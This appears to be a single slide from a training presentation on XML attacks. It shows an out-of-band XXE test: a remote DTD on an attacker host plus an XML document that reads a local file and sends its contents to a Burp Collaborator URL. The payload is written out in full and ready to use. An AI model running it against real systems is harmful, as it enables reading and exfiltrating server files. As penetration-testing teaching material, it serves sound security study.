 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 33/59
XXE - Identifying - 3
Test 2 : Test for external DTD availability to exfiltrate data
http://www.attackers.tk/dtd/remote.dtd
<!ENTITY % all "<!ENTITY xxe SYSTEM 'http://h1jpq4q7xzxbjiylez49u9r36uco0d.burpcollaborator.net/%file;'>">
%all;
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % file SYSTEM "file:///sys/power/image_size">
<!ENTITY % dtd SYSTEM "http://www.attackers.tk/dtd/remote.dtd">
%dtd;
]>
<NETSQUARE>
<EMP branch="&xxe;">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
 